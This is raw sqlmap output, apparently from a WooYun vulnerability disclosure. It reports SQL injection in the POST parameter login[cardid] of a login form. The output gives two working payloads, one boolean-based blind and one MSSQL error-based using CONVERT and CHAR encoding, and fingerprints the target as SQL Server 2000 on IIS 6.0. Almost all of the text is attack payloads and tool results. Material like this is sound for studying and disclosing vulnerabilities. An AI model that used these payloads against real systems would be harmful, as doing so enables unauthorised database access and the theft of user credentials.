 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login[cardid] (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: login[cardid]=123' AND 3804=3804 AND 'KWjf'='KWjf&login[mkey]=muity
lmk
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: login[cardid]=-5986' OR 9132=CONVERT(INT,(SELECT CHAR(113)+CHAR(122
)+CHAR(106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9132=9132) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113))) AND 'owbr'=
'owbr&login[mkey]=muitylmk
---
[15:37:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
半:
www.wooyun.org